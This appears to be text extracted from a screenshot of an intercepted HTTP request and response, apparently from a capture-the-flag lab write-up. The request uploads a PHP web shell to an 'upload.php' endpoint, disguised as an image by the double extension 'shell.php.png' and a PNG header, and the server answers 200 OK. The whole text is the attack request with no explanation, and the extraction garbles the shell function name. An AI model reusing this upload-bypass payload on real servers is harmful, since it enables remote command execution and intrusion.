 Request
Raw Params Headers Hex
1 POST /upload.php?id=asdsadf HTTP/1.1
2 Host: 10.10.10.198:8080
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 334
6 Content-Type: multipart/form-data;
boundary=------------------------9ba51f6773ecd5aa
7 Connection: close
8
9 --------------------------9ba51f6773ecd5aa
10 Content-Disposition: form-data; name="pupload"
11
12 upload
13 --------------------------9ba51f6773ecd5aa
14 Content-Disposition: form-data; name="file"; filename
="shell.php.png"
15 Content-Type: image/png
16
17 PNG
18
19 <?php syste($_REQUEST["cmd"]); ?>
20
21 --------------------------9ba51f6773ecd5aa--
22
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Tue, 21 Jul 2020 01:38:29 GMT
3 Server: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
4 X-Powered-By: PHP/7.4.6
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9